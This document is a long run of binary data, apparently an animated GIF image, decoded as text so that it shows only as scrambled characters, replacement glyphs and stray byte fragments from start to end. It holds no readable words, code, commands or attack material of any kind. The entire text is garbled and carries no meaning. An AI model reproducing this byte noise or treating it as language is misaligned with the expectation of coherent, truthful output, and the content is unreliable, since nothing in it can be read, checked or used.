R������v�m��|��m�5�.Zى7x��� 0��^�:�����\��� /QU������@�2Z�$�ZBS�>mum�1��� !�ʲJ�Hp����@�nC���7���U@/T �i��� �y�x��]����	S�E8�=���DV���MIl`hP�^\@��3F/r���b-�*]0 $���(�i��aaè�0F.<l``Lmv0�e�óf-&*�t�00�|�-�@�ȅ�i4��D�����؅P��4�A�HE䠆.tK"�cߌ��\�@@�ƈ�&I�nHs�чCLB�OQ��80W| �8��2�1|r�S�1�q�ɑ��X�0W�����+>�Y4���ۡ�1�?-_2�8��N]��	��D���  ��A��� :JT���� ��d�#`�]�0<��&H�=g:3�����qd�r�ک?�>7$�����yb;x�������:�$��.�}L�A��1 e3�j�E#\��YPY]Ծlj�F@0>��<Cޙ-k����w��Ђ���R��c�5
��c �
A�ݱ�;�#��H8�Z<Phb�A	�z�]��^� ����V�:����	���B���)6���1]���ޅ0AwLܠ����PG xC�(@A�\���p�(q�aO�o6'��[s�ΖFrqL*��!8B�1��{�	8x��1���BĽ8�]y��C�$Y.xq��"
 /r�^���_/J1B�Э���Ȱ�ͼ̊�%B��(`�vc�h�1�}����t�\�`W8����C
T@��v9@T`{�th���a�
��N "6G@};�Nô`��n��h% �5.3sư��=�F�w[\�����z�tW X� 8��9� T A�d@q�p��`0�t t� Zh�ENSt2��K�n(	?�rT�OG�z8�����'$ PE�WP8�X�W�X0 �� d`��h�HIH�� (H�TH�N��`jI�5=c��KA�����"�Z 5G���� ,;=��g|�4O�
O�~�Ћ�� ���x��������	Y�R@�h�t@q ���GA g0�� ���!W3�PQ�n�M`+� ���3����X��}�x|�Rp���=HX��' .(�`|VH�� �b0J�P�A��0�����]�>�C%����؎������zX��P'�`{:����W�����T�?I)b�Č)Y@���b x�J�Q�� #�Xp!�q$x�!Y�0M����o�.9�M 3x4���0�W�q� 9��¸��Ȉ�ׄ��h��W� ��N �� Q�g��P	�?�r� U	��ei�j��6y�����ЃXP
���Ї�dpLȄNH��T�T R�K��� �(Pg8 �P.�dX0��3
�BP@�.�z�`|mX �����$��E��ƷW�O ���`�� c0��Ɉ�
d��0�|b�b�	N�
��|�`P���i�P.qc�����Q�ki� �@ð�P�\�jSf�p�8�E{��`{(��ǈ>)�@�{��a0��$�t �� �{�@,P��@
��'�@��"��G�1��&K@�kI�\� $`�����=� � �{�����	�p��H�n�	��V��0�0� ��Z@�����1��
!���a^io� !p��6`j��E�O�zE0�E�E�������g�4J�T��p�P����h ��� ��{%����g�ScS���x�$f5�$�n7J8@�K �l��4�
h�8 ����-j�GcP��?����vh@� Y ���(q �0�Z��p*C�0�m�!kw$0S��;��������H�X���ڞX�8�j�9�0�!�d�{̈�T�	�p�'�
0�|��}D��T�"�	-0��TR�$�1ĐoV@�0�fY o8�J��z�{ez80()8��D��Z���؛R �������� %�?��@�L�,�qⳌ@�@4 aZ�h�������$PPx���'�J`�c�h�U�zz*���a@��j��@�� 0Vp	F��$0]�C�p���K��	���;P^�Z�(@f�`7�7@�P
��5Yx���p`�y��|! �j�� ��"�p	�j:�F�h2�	$�;��Z�Fu$ 
Tw (���4"@�DZC����S �� ^�!p�G���S�P�|u! Ϊ���-���>v��z��0�1P\V`��:��
Q� �*gPJ�	@0k6�h��J�%P �y�����S`�9�ÅଂS�P3��!���¾7�;��d�t,��I��u�q�pne�p�)b�����?�SGu$w�z�L!v0��Lt�?�/P� L�SI!�
�U*v�02lSLp��ei
ƀ��� ��e� ��O�zuX	�7c0�"6|9��ɜ̖lɾ�L��W���:bAAP�00^"��@�bV$2�p���Z;�~�Ԓ��`	��p@x�`{C��Z�w������ �evz�!P�Ϊ�@� ! 	��$�'�fS[�aF� g��M�.� O��+��x��W��������BI�d �?I�,��I�⊉XG0}0�� �%ũ�
��APh� P��Ā
V`�� ����X J�
)݋5����ֿ���  	K��J�� 	��^P�N�	�
�(��i-���g�@�m�¥���x��I��e`�������+	�9��]	�8�9� p�X@��Ԯ�-���
-� �h�b0��� <��¦�57�͹�I��&@*؎)(�O��-� �k�`�\���|�����
K�T�q �Ix���(�N�e��&�}3 ?�(��77�/� �n5�� �]�\���������OP��8�* �����aT��Ө��Ivl� �,!0�l�A�T4���@���8�z)�{ӊ�s9��M^	�x���J�ϛ�b ��+J0 ����v�P�I��.��1��DeP�� ��W�[��lh���~�̼���H�d�R�ph`{���Y�N�Ɛe@vg�͢��4� ��
 2 !�m��
r�:<��-�,��D��yL��X��P�Y��I(�T���W8��i>�e���A�+�L�S 	�&�
�|�ep
e��`���٠�@� �����{�sq`��N�� �a��Y����[������pl#:<��,`�> ��S��� e�	xP�An�g�J˖����䷮�^6[>��� �i���	@`� e���$� !P[�-�p  �Q`&�술�^=p�(�w���{���ȇR�9����!@�{a\8����?���@> & 5dk��E�2�
��km1O_Y��� =P����8��P��\���i�� �@��  ��� ��W��� ��
h� 7�ʟ �� A] /p2 	M�����o[���񦹩3��p%�}��+�q�"��` ������JP� �h�Ȯ
��	��q>��o&1/�G�PY�r�T&��0a�A�&�z�Q�"�U8t50Vdբ+ \YPr�]T���,*h���B��Đq��O4h8p��9/  � D� ]*�h � *�$H@�B�/ʜ��ǃ�p��5���a�^@a�D��x�}�!�	c ��c0��ȅ��-�ҠI�c�3�z�I�1�@0��F�1�ti`� �*H�Vl��2�� �0`�r]�2�b@(A�K�DO�O镫�^P��%X.� �Т������?AL3� &)M�ę@�hmv�j��9ʨ ��$(�
ٶ�`�?"��&JPB&�А;Da�D�"
-&P��F,�/���B%^(D�@�x0�B@Xa��� �H��$���`�
ڬ�CD(C�Sp+��b�MFպXa�LT��"�4��B��Dd�3P`bP�.���:x� P��O>�D;`�b)/Bh��@`�����+2��,07^�-�@�`�	L,�=�@S� "�(@�	�p��3���4��G��D��O{B~ �!!}
�S`3A6*���2LxA�pi���2j�� B(2�T˔5�s���h��TA>ɼ��	"��R� �)��`G��Ë��� &��?�*�BT��AJqePCZ*�-� n�C&(,x0/��N�%Q<�`�	���	�Vx�9���T�P�!��0���G��M6+��̈́��
DԐ��cP{�V-���U�ь"L%R�L	&&̕�a�^:U&tQ�Y��ET�JM��M8�[���JM�Rm��K�����ΰh�D�h�3T�S����ȨQ�t� sNDSU���T(G�[��ۊ bx!IU[���Dqh<� �T~��\g_� @@��p���HaP �v/֌��-$HR��QnsӒ���- p+�R�$����|�P�Ƅ:A�[Z� ��/�u���P�:��`��"��ai� ���nI@ s8�|8�N������N��@���e�gPd�Da�5k@2F� �/�@8��s��eǉu�^�:��>b;���`�9|i
��%�7(vh4@���7'�a�	[����#��S!�n�>��}�y
�����	5��>��}\�j��C>.v+X���?�iHv��e&9��yA�u�A
AF/D�B�k"�r�86�M��� �U��qs���/��KH+d�F�?0�q�b�܇"c"~uA�SN%�0o��P�:���Ŭ��~����k���P�>�2�k��&��t�)��� E�>�����_&/����SC�s�������� l0�5�����W�Mzi5ἨҾdˣa�a$]�0%����/kꂤ�'C�^�q����
F8D�x6x��`GU�&2��X� � *>��Ô��S	��~җL�Fo9E�V<�!*����X�4D"r� �z�	H��A��cP�-��k�%/�>L��^(��A��C�Q��y��������94��x� ���F[��( �]�X�� 7} (�~����yiXTjyq���z5UX-yQ��D�A�$���}����M��P�1BA����ܪv�|kyى�,�6�֕���Ƿ@l�U�Laօ��vd�}I!�}tm�%�\Քj5::i�P{[GX��[��*S��ɺ�%��4���q�u��&�HZ�2׺�t%wK��� ���(y!�`��ע��{e�ա-� ��^���"�	L�� �:�+H�P+P`�҈6��yq�[���u=�l�f���j�#���:��|@�CHQWJe5*�����r�����[�j	�v�}�[EȀ-ؠ	m �18���H�t�Lb̮ �^�o�W��.(��V��kX���k$��	�>6 D���\�/��P��A�5��)�-j�J��*�_}[�Z��7M����m?���f`�h 0ԭ�)4����S��r"��÷Yr��`�+gy�]�r��台�'w���� !� � ,    1  � �	H� A9�D�0ȰaA���aW0���"Q B� AcC��(DP�d��Jt3�E�`�f�b Ac!���\0�J�Jp��b$C�̱�Z1���1�d�����\t�(�-ڹc�ͥ�X�B�	�Wj%LnT2�Xݙ$T:3pW�(@�$�PR�1/ 
Q�"�cQ�$:�Ǩ��[|�H����	�)�q/��v�(��T�O��*}�\������سk��=l��i=�G�p�IK(9�$D��	�T롅�DF՚������ A�1, �!Z,�VmF�!j�[ZhAm��� !� � ,  ' <  � �	H�`�3�*\�P�]KkHq௉�	�X�E�]9r�%l�b�PC�@ 1`�D2�@,љ(Q�hQ�� %H�ip�1���P*��)!�h��(�T�n��zfH�:Ć�au��c���ʂ��J4�5�OفC"I��-�=C�tW��!"l�X`���"��/�:N�\1�Ϡ�	͑
*�+�H�p�hְS�FtXU�!PX�-s@��0�`���!�hl�����jN�X.^������$���q�� ^� ᡗ�@n��,����Ϝ�|��!��Q%�0�l��@��B�sQ��"Vh�@c�g�q�X|xL�"S��pC!q�`����^�]l3�1x@\p� 0�� �T��.�	Z��r\P�s����r@��n�E!
L@��ȁ�\XA�Bd !� � ,  / K  � �	H������q�#
Ā�P3j �Z\`�H�D� ��˂δPY"���8/�l����p�$vf��(+o��X��e!b 
$�n�e��D6L��Uj�E��Y�
*z[R��LtI�˷��\��d�A��! �`����.�V!��d�{��u���ϟ��=f,��*\��KW0H\ �k�������`S� �L�n�Cn߾��&	�դi1 Q�$�]��K�1L����e"ę(,�� �bJ	�� �EL{����+��6��r"x��.��R�%Ń�&Pi�p1B�Ƌ@�x�g'l���lH/��v�^�b ��P.���f .����dC�K�iEK���PFI�1�ed#]S4P�wt] DVRD\�]I�@*���C��PH��I#_� P�^h��@OtA!�	�C^B�0�
-�FLf7�AH	��L}�(��Ք+Q4�A*���� p+����^e���o��d�x1�.�^�\.s
�+[k� {,j{�e���e��F+m���)��
qj"0� k�g��@"7pK�(h�&@�&�Z�G��ў��d�mؒ�J�Bh,o !� � ,  D K  � �	H����3"�!�#J�x,B#F"P��q"@ZD ��&;�L8�c��9FJ �<LI��'A;v�` �A!4\�lт��6<}�A�Έ �F�x��!,ZD)�� �>9p�ʖȱ4BH�6�BP B�V-�#�ٰ	F,B,���R���|7��uDגao�-9"P�WQX0(bod��jd(�`�U��m���i��*88�D��Rs|]����)\��.��YN�X/�5V��XBbi�K��:�c�ꔟxa=���˟O��۶��_��~�C8DW$ `E0��h!�L�@1(��r��B&b�4B��
x�pL0��H ��1�`r�(�xwL.�|�P>� ��A|h�b�Q0���. �A��b��qp�/�QJ���Ea��Ri��p�)gO�0'E�������E"���v��� �:���9� ���wRG��D�����)�� �@tr���DL@@�a��h ��pg!JĠ�\,@Q�)Q������!P0��b�W
4�'�zB�]AP�-Bdx;.A\jp�
)����+�C�w�һ�/i��x B��`0�L���ļ�K���2!���K�(țF*��^@ !� � ,  R I  � �	H����*\x�O�c 2�H���c"�yȣc��C�I
O��|T�r�˗}�i��ɛ0s�d�&	�$x:��I4$�`D"` dP���J���<A���ʕb�cf
�Jv��I��]�P�J1��k0@�<��=&�j��v���c���� Ѝ p�P<U�-% 	A2�Δ]H .>O�AB@F3����G� h���h-!�D�M��1g�@�\:���rD�+A��\���>8 �h�Ѣ���iy�|�5H��� ��χ`�E���i7D"D�����_B(�@F�d]j�y �-쒋1
5�V/.`�.P"���.]�I �\p������X�0�p��Ĺ��B L�ec�PF)�TVI�G.d̒�B�7xqCS4�@E��-2t�$X��m�XئB��L��r���&� .�4�u��#C�X9��C�9#s\�J5L.�*��@$p��1K��(SD��g.��� �ܐȭS�0ŭ$��Dg�p��l���^�Ų�s��S9�����D�(���R��
%rL �i�:��1( a_iJx��,��!��Ar�Lg
D	s.4@.�� 1�x飗6<1Z� B��1�^j'�^ø <9Б���H�$���bd�%CjX���<��r�@-���L�B��2�1?���e��DO}P�V�%���E��@� QDv��p��� �H���1g�p�l-sdv߀�J�B��7ߊ !� � ,  S =  � �	H����*L8�E<�$9Fd�ŋ3"$  @�:�C�ɓ(��0"@ ;D0`���M��8�ٙ�aϛ@��0��I��X� �ЛĎ��%З��8��cGf��F�|�r�F$n�MDbhT]
Q��6D� F��!�1�1l aP��a (BX1��@0G�¢p� ���8��'(b�0�ꐸ`�H�#o�x�R�#7[����(QDx�A��S,9����/zhPB��-���]�p�nD�-�a��`g�����D� ��:ƀE�t��b�.]0��A�P�m@��B�xP�@�І�@��.$����FF<h�D�E�쒈Q�vCn&�H�q2b@R�6ZD�I���@��BEJ�x?����^D�dF9��Kq��E$S^�1_��m%�p��]>%$#B	ǐ��E4�Y�|����($r�iJ��1f�Bi4PH['#BƠ�`7� �|7���f��f�sd�A �p=��@��	��p1��@�.d�a�U�0�+���s��Z)lB��14���I!��0��Ҫ�	D�&7�2/'Š�Ā�p����@��v�j.�+J��p!g�b�����)�)B0�,Y�L���1R��X���[{�*������(0
	-���1@ Q�Z����Y$��.�\ ̳� C�x����%�4�NE��8&\x��]�qě$̶��zS'T�#1��ҋ�m�!J�.k6�S���f�d�}��0��PE�F�AU"'KL�iq�fW17��a�B(�P6_��	����c�y�	��~Ӷ�箻E�H��{ ����ݻ'4 !?�yL y�?x1����1CC�1*P�2z�y����}f�p>��B"7�q� ��lg�
��� Agx����xDHʹ@-x ���t�3`�R<H�����xH� ��9!�!*ȸc�� "��Ap0&HP ��#")��a ��BnHD%:Q7E|"FҐ
��P�YA� !� � ,  \ >  � �	H����;�K�Ç#J�xc�BG�&j���ௌ
�	�H�d�w�*� "�0�5��1b������^�2ZI�$�"��4a����Bh*UQ�x`Q�A�\G`�l7M"��"a#���q�5�ԪQX���Ő!ZJ��� �AFD�`0�$)�tqp�S�C<����6�Ԩ1���]���j�B]Q\hHd��Ď"-yĘƆ$6�B.`�r3%������,9$�o��+��]���3FEbҍ	Do,�0^6�6�n����yվ��� �"��aAHpBp2�X,0/��0�19,r��Ӌ1�<�/���/MP����@/I���hp��ipL.���dI���Hq�q,@p�s��/Wh�tKp��8pQ )��˙��DD4�oh8��Yh��.�8GŞ|�p�¢�d�1h�F��%��P�"���O����=lpL���b6���p�h�Y觉&8�qB{!���� R�I0y �� 9PA%��Kl��pip=|�Cb��*npDP3�/08�-#݈���"��TPb�	|x��R1FT^q��.�/��r�����6��*>@fK���#�qz+u��@�N���m	�o9HQ��, &Kq���G/�8����t���ҕ��t'ũx�*���K����Y�p{jr/��i�T���cK��h����E��67�'��T�cn�C ,"�ЦB�%��hn8RSA� Cy��P!��N���3��P���r(��z����~j/�#��HIr:Q;ǸK��֍�	�Kx�)O�s���9��W���1Ox�e��Nm�6�RYR ��Ƽ��+� NRH�jپaM��i�'��1��"�1q��X��'L�Q����Q=�q�DK؀� ���m`	K0�+ �!(�0�sc�c#K�1\@��PD�Q.rp���WX�0TC9c}n@L����.�n*z�Td��\�*"�	�C��� N�	U���b���@�`�aO'��1r@'Qa�� !���Q9��pP�(���E��^�K,@6�� +g 
F��`���6��,�'�)Q�0�kH�z�.���)]:6�����)�`۹����&@EK0 V�� �d)I�%�F�M�!U�A ?d�Ee{������B�3V��Ņ��'�$���KՁ�uyL>p����� �P� �|�b7lא&�1�
:�ҽ�u��
���.�����Y?�/�0cDR0(�I���'0�X�H(��a�A����H���i \�� ��Y+�ʶ�%<�	O�
�I�8� H;�4�U�<�p�;�� ���r�pߐj����uJ��ڲd=+���:�������m�0 ���,@�1(a��m��S���|Ӟ`� ��U�r�a����E �E���k@3ƥ��E+u�j�1Bp���uP���U�j���B�%x(�1E�]��0B0 0q�<^��8�B�R{�'�B$(z �hl� +BM����	B!B��!��g��&�hZp��sMu�\;�e��֋\,��D\���\����H�����B!
a����#N1O��4�"�/H0�B����l.�*���� ���.���0��1'6Y��"8�V�@
Q����c�1
�3���B�"����g��1D�[+k!,0�1��_�Y��ptLa 1Ȳ$ ��B�{%��.xZa@��؅P�'a���w��x�2��<���B���P� ~!h��&[�$ D]Ba�:�/�@1c�� z^� i��r�p�aX����N����p�����1����0T��M�)99�=ؘ4���` �����66vQ!� /��І��E�)�wv)i���� vD2r֤��iPcU��n�i�@[�S���$�)��B�� ).@8߼+��v�AB@��HFNE;$�^M��N ��ݰq�RY�@4�8\���z�C!|�m�`�R�F���#O�`��$5�EVq�ڵ�c��Np_��J���	0����*<j1i�P�|�B�Ġ��[����#�kI
5�a�����ߊ*��4_@�
s!^9��>���-KT�(��+ �pUK����$�br�r��3 ]�Jw���`�y��kS��\�!�8�&%V�w�Հ&��8�|X��1���_,�^� �gE�
�p^(�d=�B-=P^��D��� �S?��Ob06g�'sGwT�Y��3cP	@��s�J�x"H|uQ��'�P^�qXqk 
�y:bt[�	h �a%0@V0P
Gx��R
��(R0�PCR�w�/�QC1����K�q�fZ0k� :�I��1Tp���`|c�i3��s�CZ�2N�,\pD���&^���P^���@�������&�p� 	�P��@	� kc�	iC�eP���p�E,� ɒ@�҇��,�Ҁ��:d	�9v�@	��p|�C#+ '�>���R�F�C�2X�
��r�T�ҍK�3��=�*L��`�	��� ��G���vY�A oH�pC����8!�3��
i$7s��px=�`r&�N+�2���èE�E�1��10���s�X2�"p���+�\X�/�J J�h�p��`H�^ǐH�S4Q$Yot@��4B*�T�	�$0p��.�bw�u��u �\�r^?P�� ^ >b�}��}�76`~a$���(���t�	�HM��Q�yR(��0T�#ǐ��ǠX������p��3 �b��:�3�4 j�-��o�%�N	�!�;��F��� E��Q�^٘�@X�l^~�2~ۓ��q����$�v8a05��h"�2�r� �Z`��
� �aQ0  �!����eb�@��S�� '�l��y) �%S�B�&7 	"��:�`�!$P0� #��A�n@��B�AU��S�;���5f&�����,449�1�� J��� p0 ���x` !�dS�  [�� A�p
7I\  s�h�hA �Hz[��J� /�aj�A�wpw ��F:!���J�Vf!�p
�pQze�!�1�a��v�J �0B�`��z?�rZ��1vjv:DV& ?z�6�H
a��S%�C����|j|�V|���*2��Q����Q0��0!ך�z�0\YQ �Pk��7�����jB���g0 !�V6u�\y��i��� �$�����;�MK� !� � ,  \ X  � �	H����*�G �cFJ�H��E�0J��Ǐ %@���C�\yю"J����M�δ�Y"���@�^��B/.]ʒؙ!"�ȼqLH�cI�j��)P� ��lE]�x0�KԱ`���MX�J��V������
F(l`���	K̸�スr=f���d�C(4��2P�� ���
��x\Ze�^�zF{6�^n��~}Lr�*\��KW�N��p̃�(g\��}q��!�w��y�L�(�a���B�����@� �]ݣ���܃�:K�O��k`�$� �1��b_���A	.��,�� !g4@�	��1���!A#�AE6�b��_�M�ˆ��6Y.��%��.�K����.8���	r�2`i�8!�@9��\� �Fdy1F.�P/�`��!0@/D`AQ���eB��"fE��@�E�����FJ+!���WEqZd���2�D� Jc�pȕ�p�))�<YSz�|��1S\VDMs*�H;E�!P�K�:�,r�"��kMx��U�0u�1^,��.�&�JM�(�J {S���!^ I^\ �f��@���P�@Ȼ@({%x!�5�0��'�5Uˀ���w��,p��� S��!�b� �P1��[Q�+K�L"Qx Qx��Z4P�-��ӊ�@M1��&!x\���� �Ĝ@� �g$�^h0g�G�"S	(L�2��A�Iq��(}����1<zdLNf�D��,�������E	������I!�lq�	�^���3��lN�}x�Z~�d�F�Lux~Q Ɛ��Հ;�"S������Xr5Ѕ@+�@A�hl�Bk��@=78�BVTpPS�p���_�.�@� e)��$Ѐ�Y�#�dL1E�j�c�\��sA�E�!T� �T����B� 4 �CȻ�Ѐ���*Yw�4$�,H�.L-(2@@ɠ"� �n�:�����E t��[��^	����aA1�1�^���L� �����@8�4XIb	� $�P  �K� � ^�"��%x���p�JΠ �"����|��A2��]�BY��(��&L����&L�8��" � ,p�X0�(`*(����(a��1@P�#�Ԋd@B��&���H��P�,6�%,���3�:g� �"�!
e�p~��F��r7Q&H�2�2�ڊ# 2.V���BP�\&S	o���B����mA B��D6@�ų	�9����H�R�pX!Z8!�P�7	�1(+ ')�E�PRR�L��$`���Sx�4�"�w���,�J����$�)<ûr:��`qZ�CO�Q����$fLP-�.U01��PF���r�"���t�@'�N�pP��1/x���/��]HDa+����B:R�d5��IQ�v1H�K�(؃\u ����>L&��m_@���  !� � ,  ^ Z  � �	H����*,hD`C#J�H�����`��Ǐ1`�0#B 	�%H	��K�#D&)r��c�b ����/���c�"11B�E�-�lT�Չ#�� Ԉo 83�E�(%Pp��D��%r,�������
^��l�#��!CDh)Q�D�����uDגao�-9"P�XQX0("p�יjd(�`�U���܀����fTpm����kx�`��R�<�B-!\�C���^$|s���Y����
�8�����������7��_�#�}��"Lz��G��	��$\@L.� �@�b �� H� a0S���.�T(��1�1,��.J�p�)����6cmD1<Zg�/ H$H���A�ː��r�uW���\d���C�`�_��q�/�#
��&��ն��S�'H���B�������ӌ	×E�,�/^�@ȕA����gw�x �T�KǼ��^����։aQ��2�" &T*�0-�&���P���lG�\qE��D�H�����4 %B�@���c�S�Z���<�a���1�������!(a�yy�����1g���Q@|�"�[�1fB�\��!�C +(1P/V��1S��`!L"x��@"D� �(q��0�j@B�HQ��$�� �5��`�������1���� �Tv!V��L�`�Ur��I�/�`1Q������BA�pCtpL� ���P��n9��j+1��*��Lq� S��@Zpl~�
�K����i �`��7�^���¸K��ye��
, �V��f�C.W"�E"��.��@PB���.q��@�~Kx�A"�@��M1���PB��Ma�o7La3"�J	��|+3$� #��/8�c� '/�dR�2�B�L.p�{��p�cD`�
S8�)<���C��af.p�,�J��P���/Fc�0 ���l���8��hLP0^���̜ƊQ�APa�-V����o. �FAcM*$�F<� ���_�)B�:��#" TT��[��$"�`M2�@ڨ��b L0�ͬ��E
D��@d�AH`eX��@><�J(1C���~`a�1)T����� �`+�Qe����? �A	A�Π�:Las8�0�)�c����X��9Hsa1h	��hA	Lh��0�������5�pÑ���	N�JD��1x("�HM�̓ LP����	$�%���Ni�$��`�I*� � �I?�9&t�� @A@Вzd5�@N*�H�rX�V��	@�	]X� !P53V����՘��rB ����*������!u`k!#���P�e(���֡m��_Bװ���ux�[P���nL�J�lZ*R�P5^�]cP� y��#�!�3<&�h�����) �*�A �Z��4 J` ?�"KL�ak�4/7+��+x�U���Jt۲�S�A s��+����� ּ�g���.�����: ��|7�Y�K�����w�nכ���-B=�kWW_�dn�W����nQnA�K�-@�/��p�,V`����ct��X~�t�+���MN8���@�L� �@!b��"5:xLd<`�x!����2�P���Cz@����BP�ĀÂ	 !�	 � ,  ^ Y  � �	H����*\x�O�c 2�H��ŉ"�yȣc��C����	P%��r%ɗ0-�0B��8c��y��$���ؒ�ѝ$����@	::<J5�#D�%���ח��a�I��Y�G�&Ir��Ea#00��.� ���7�0x��Kx �cD�\��.�n�;0F㺊.h)� H"�/�p���@�p!���`�b����/Z�=rA��Lk	1%����8
g�!�G(G��`��t�"6� XO�7����ua�g}���3�G���H�����1�KAĈ��1���s�ET��R�1��npV.��R,��1��Aa��&~��bT�c̅)�eL�=閍�2���	^t��8�t�L�MV�y��a�X�1��W�\B��  qY@ 9�.�BF�U�R
H�5���.4a��������hRQV(DBx!P�rh��HQxЂQ��Ksb�0-�آ��䇡Y/�E ^���*l s�����(7E!@���1Z�0�1�D8E�3*�_c�Y2 B @�^������"(��i� %^xp�,B:�C��
D?0�	a ��g�2� Q��� � �����l$�s:@"9�F pF���h.,�l�F[r����z@�@��� Ǡ�P.)�0�:��V#z�Z�g�F�	�Q{���c��@(h!Bn��c[A���hAC�$���
+0��<�"g�4�*���Fi���)z	(�P�[X*�Q"hQ�G{uC�����Nƈ`�D��c.��D]H��2���钑@�bE!U��@V�C���/SN4�h�nU�B]TC������1����!��{bT�Sd�(`��B�As  A��b��"^0`l�G�)� ��y���$"
,��H����O^W�5�HfY����!�	�3�\��%B�4��(A$L8�\p�L�0
F�c�+\9�=�&~g������!�K�Ŷ� �B�@G�� x2��0��-�a`c��5�(��A$ �9��s[Xd�Ё-T����BNK sh���R�p�$�:���F`�#fiJH����\W����Z�`�Ƈc��sH�.S��. �@�QM!W�#�ɇQ�R���&��w�5��&��G��|;�DT�Vj@!���j� n�`�b�S�|ǘ�o�8�(4`op;�@IR�S�=�"&*��)��V�B =P/e����J6�R���I:�ze,�Gi)X
Ŗ�����:�X�(=,�D7�S���T #��X �`J��N{�ѭr�(k�AU��IK��3Wu�S��@�T	!ǣz�;�*^�z4��:���D�n�4J^W�ӯ�7P�!=��D�Gɫf�"�c4��s�G�s���0c�l !�	 � ,    ` `  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I�83RRX�re
 `�Isf�>	����Ǐ?"``3���#����SM1�<>D���O� ��|�2e*"|)&pό�pY�[sl�7yD0�È_��j�BE!��J�4Ɉ�O1���W��h�̙�	W*��8�H���o��[w&ޛ}� �0[�S"����
�n$%�Ԏ"�;e�f�Rx�J��:u �5#B��Z�d��K�z ���*T�#���xC2H���Ih��2�"��~���]j�J>p�+U�!P�l�Lt�a<$�G_}�T ���Bw/��hH��K0���HB��FS&bfy3Q�pHDq��rV�]��Dl܆A �a@�0#w� � 0�
 ��1TPC�0�/i��#G�i$	�! F���W�i��6�1��fWq���=�A�ħK\PE.��	. p��tr� C4�����/����.��r�.K��Kq�(�qդZIS���DT�! ���+�m @L
��H
�*�����0�ԐK0���(5TQ�)dR��SE)�[Ź��"_�8"ka!�&�!�a� }�ǖ��x�< Sp&(�̯(o����(�nƴl���*p�Ȍ2�(_p�I4�^zUz���Ǩ��)d�d�W�������w҉��)�ۉ.��s�0+�n.o��u�U�!�c�9�p�����x�*��W���WP�0�\��1ĸ;L��T^90i|Љ"�+J')��+�?��1D����V���`|��<��nAUPZ������k+��1h^p�犞K&��}��`��[j��^���߀g�0���N����_ G��I�#�j/1{��"����JW
.�ʑ�\)��0\`�-)	Dh )B�eD�(ߕ
�ñ#p�`�ߥ�_�
	@Q��V�P0X༔�,t�؄0.`=��u�VP��Ń�@D� �p���!��0ߤT'޹'�1N F�~�\|A0��^�����` Х�p�!.�6�@"a�����1Z���bq@>Bv'��yk� ]'�@I�������z!�7���ٱ.pI^`�PD:�9���Fz����:h!B4Ķ����(Bh��H�D D �B�����Y
ޠ�_8S�P������\�����1u0��:ô���x(J�h�0���� J���T�W��E.pu�_�����1�E/|�aX�;�1r!��^ ?�qV$��� 67�	찃>�@"h�> S G�e�`06�	^�~p�.vS�� jP�,RQ9�a
`	n@�D������.�� ��G�8�R���'n_�VB�EEx�+>�_��0 ��8p�)Ѐ���
�*<�iCpE1�Y��>`
���X��%@A� �`lU0@0�4�D��m@ n�ִƦ+%Q8��:�` B�S�8@
�R�@��A	?%e0�&���)���@��P �@+<�`��Y�����"Du� �

n�INn���� �t ���Ѐ1����� ����(
���	6P9_��E�F5�ax ���E�6J�rv%�?����?@A �>��7��, ��0����27	p���a!@T ���,����1�bC�1r��+<��/�@�_�b��8�E
P��B�t�Iasص(i`!~V;4f����0d����@i2PA�X�1���ad�宰��`�����L��-��n5�P ּ̹`�1R���vCz	�J���hp ����� F��@�jÀ���a���a�΁����K�;EX�*���'<!��u(܃z�����70#��&}ސ�#Bz�1Đ�!kB���	6�BR��&r �JG������*��ԋ�89�W�
.�{�=�5
@���t��Ҋ;�׷/v`b� ��H:�a�E3Z
��F�MJ�Վr�`r*�!�&�ƾ�����\Xę#\Tr��M���� [7a	����!tc�FB����t)X�T0��� �k�J���s �RH�*/�8w��.��q z�/A$8q�q�T�֭�1�6)��ƀ������$��0�(/(z�!;�
Y��	`@mM����6�� ^�������?�U������U��o��.�{�7�pDP�]n)ľ���������T@�`i�e T �j�Pr0q�@j*Wj�@��vfZFz8@z�vs8�o6�����	�g	�-���h����1�x4(Y�|Hm�0f�e]�y^�Xj$����Xp�pf���kM`o�s�f� #g�~pc	�M1��z��	��
�Gh R�p���|d ��P&rq��e�ff� nO�n�\��P�v\gK���	@w�)ã��P-}�|��t�#�'y�c.�P��m�6<cv'  � U&Q��r�
�h�j�Q.��K`~t�K@g6`9����;�P-ڢ"�3 g�p� '�	�(�0!�� �6qpb9 r�fjƐ: f���8 n8Pp�%m�����X M��o�B
��%�)X�=��c�4H�x4���d�hi�Џa�u�Hi@,0 � vVz��v�S��6o��v=`���o��0 e2�@�1Y�% 4F��I7dhPe�exy��Vj{� �r)�r\����.��6W `� �o��z�[����|"���dR0�K&`5x��u��e8>x�jpvc~Ep,	9�`M�vhs�'��~tgv]/%S Vx� �d9� ���h�Gmd9T���yX����^� E���M�궙�soWO�}�� M@����!Q�9�y��;�1��w �	�9dL��w0 j(	mhi��W��o&vPffǟ�vj�P��ց�Mw�� 
��0 ^�i ����<�-@AF	28��g��w|	`!� *��H�v�"x���n-���o���Ws�oM�J�@�^�1 ;�{$�D�{�Y�����w��@�(0ưmR  � )w�j�X�r�לg&mr� h�6`? �Z 0V <���$�LQ9��:����Q @ bf�Uw ` -6a%R'Q��Jhf��@^��j���"�p!�� Z�"� �B�*X$P��PVP�/��ź�. �0S��+�P�Q@@� �` Rg�J�^��@@Rg�u�eZ� XEJ.0�����է-��-C�wV 1PSP/���h�����7<1�! Qp�@P�g�,� V^� Y	,`% Z  P�Q @@,0� 	S��+ ��XZ�"@�� D@U1� $0�⚺ �pb���\�` (�b�`<� ��@�i� 3U<7@+35 �1 0 .�*Kt���~9Lk�7  �?��a�Ba��+4F�p � `r*t ���$p[*6e�	�p}�Xp�` -���Pa��p�x4�Q�KP����.A7� �����@[D!0��B(�&������X`��evH}ևuT�_v��}����yE �,����t�طoI��[qJ0X� F�K*U��Br�{h0|�q�F|����	Q�|�6��iR�m<�'�}�n\ �0+f�Ⱦ�W ��aSp0�� ��]�z��A X�`?�p0�ǔ�y�jx�F��H��yߦfcW �d���)�� a@�;I�i�o� ��g�@�C
��"XS�`����b�l�G�!��k���u�u��}���8Pjo�'�ƀ��E����7� à?� ^� �X
��r��**�
��&՘����|b ab���&����uc�� �Kn�yǋ�z'9�x����� ���>Z9i2 ?�X��F�(�p@xS��g9��i����jP�Q�`��w� �w�țTL�Jk<��80/!� �[��7�A*v i�qhL�#����	��wr�9TKvO���W��@A@O�4�s=p�Wx��&��
